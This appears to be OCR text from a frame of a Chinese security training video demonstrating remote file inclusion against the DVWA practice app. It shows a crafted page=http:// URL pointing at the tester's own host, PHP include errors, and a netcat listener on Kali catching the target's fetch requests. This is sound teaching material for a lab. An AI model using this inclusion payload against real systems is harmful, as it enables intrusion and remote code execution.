 返回课程 任务87：手动漏洞挖掘（三）
应用程序 位置 Iceweasel 1月 18 一，19：55 1
GooAnn
gooann.com 谷安天下
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Iceweasel
Connecting...
192.168.1.118/dvwa/vulnerabilities/fi/?page=http://http://192.168.1.119/ www-data
Warning: include(192.168.1.119/) [function.include]: failed to open stream: No such file or directory in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: include() [function.include]: Failed opening '192.168.1.119/' for inclusion (include_path='.:/usr/share/php:/usr/share/pear:../../external/phpids/0.6/lib/') in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output st
Warning: Cannot modify header information - headers already sent by (output st
root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
collisions:0 txqueuelen:0
RX bytes:63876907 (60.9 MiB) TX bytes:63876907 (60.9 MiB)
DVWA
root@Kali:~# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.1.119] from (UNKNOWN) [192.168.1.118] 52612
GET /a.php HTTP/1.0
Host: 192.168.1.119
^C
root@Kali:~# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.1.119] from (UNKNOWN) [192.168.1.118] 38242
GET /a.txt HTTP/1.0
Host: 192.168.1.119
^C
root@Kali:~# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.1.119] from (UNKNOWN) [192.168.1.118] 38244
GET / HTTP/1.0
Host: 192.168.1.119
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Waiting for 192.168.1.118...